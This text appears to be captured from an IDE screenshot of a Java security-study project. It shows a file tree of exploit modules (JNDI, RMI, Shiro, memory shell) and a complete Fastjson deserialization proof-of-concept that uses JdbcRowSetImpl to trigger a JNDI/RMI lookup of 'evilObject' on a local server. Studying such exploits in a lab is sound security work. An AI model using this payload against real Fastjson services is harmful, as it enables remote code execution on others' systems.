 FASTJSON
javaSecurity src Fastjson Fastjson main
Project
javaSecurity ~/IdeaProjects/javaSecurity
.idea
com
sun
proxy
$Proxy0
lib
out
production
src
BypassCodebase
BypassCodebase
BypassCodebase2
BypassCodebase3
BypassCodebase4
DynamicProxy
EncryptPayload
EvilSerializtion
EzCc
Fastjson
Jndi
JNDIClient
Ldap
MemoryShell
Reflect
RMI
ShiroKey
StaticProxy
Test
UrlDns
evilObject
evilObject.class
Login
target
javaSecurity.iml
pom.xml
shiro
External Libraries
annotations-api.jar library root
ant-1.10.12.jar library root
ant-antlr-1.10.12.jar library root
Project
Structure
Bookmarks
Fastjson.java BypassCodebase.java
1 package Fastjson;
2
3 import com.alibaba.fastjson.JSON;
4
5 public class Fastjson {
6 public static void main(String[] args) {
7 String payload = "{" +
8 "\"seventeen\":{" +
9 "\"@type\":\"com.sun.rowset.JdbcRowSetImpl\"," +
10 "\"dataSourceName\":\"rmi://127.0.0.1:1099/evilObject\"," +
11 "\"autoCommit\":true" +
12 "}" +
13 "}";
14 JSON.parse(payload);
15 }
16 }
17
1
Database
m Maven
Version Control Run TODO Problems Profiler Dependencies Spring Terminal Build 1 Event Log
Build completed successfully with 1 warning in 1 sec, 781 ms (2 minutes ago) 15:6 LF UTF-8 4 spaces Material Oceanic